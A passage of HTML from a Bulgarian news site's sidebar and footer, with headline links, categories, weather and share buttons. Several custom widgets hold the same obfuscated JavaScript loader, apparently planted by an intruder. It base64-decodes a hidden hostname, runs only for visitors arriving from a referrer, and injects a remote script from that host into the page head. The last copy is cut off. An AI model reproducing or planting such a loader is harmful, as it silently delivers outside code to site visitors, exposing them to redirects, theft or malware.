			<a aria-label="iPhone-ите ще станат по-скъпи заради Samsung" href="https://novapress.today/2025/12/17/iphone-shte-stanat-po-skapi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-148-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Цените на петрола се покачват, след като Тръмп блокира танкери от Венецуела" href="https://novapress.today/2025/12/17/cenite-na-petrola-se-pokachvat-2/" class="post-thumb"><img width="330" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-3.avif" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="НС прие удължителния бюджет и на второ четене" href="https://novapress.today/2025/12/17/ns-prie-udaljitelniat-biudjet/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-161-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Теменужка Петкова: Асен Василев съсипа публичните финанси, ГЕРБ ще подкрепи предложението му" href="https://novapress.today/2025/12/17/petkova-vasiles-susipa-finansite/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-160-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Германия има съмнения относно изпращането на войски в Украйна" href="https://novapress.today/2025/12/17/germany-ima-samnenie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-152-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Бойко Борисов: Последиците от удължителен бюджет ще са тежки" href="https://novapress.today/2025/12/17/borisov-posledicite-shte-sa-tejki/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-159-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ИТН след консултациите при Радев: ПП-ДБ са вредни" href="https://novapress.today/2025/12/17/itb-pp-db-sa-vredni/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-158-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Редовният бюджет за 2026 отпада, удължителният закон – остава" href="https://novapress.today/2025/12/17/redovniat-biudjet-za-2026-otpada/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-157-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ЕС &#8222;даде заден&#8220; за електрическите автомобили" href="https://novapress.today/2025/12/17/es-dade-zaden-za/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-32-390x220.webp" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>8&nbsp;953</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;518</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;048</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;132</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>947</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>861</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>139</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>115</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							2							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 2&ordm; - -1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 66%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.03 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4&#038;url=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4%20https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4%20https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2025/12/17/korea-iska-razreshenie-ot-usa/">
							<span class="date meta-item tie-icon">Преди 6 секунди</span>							<h3>Южна Корея иска разрешение от САЩ да строи ядрени подводници</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
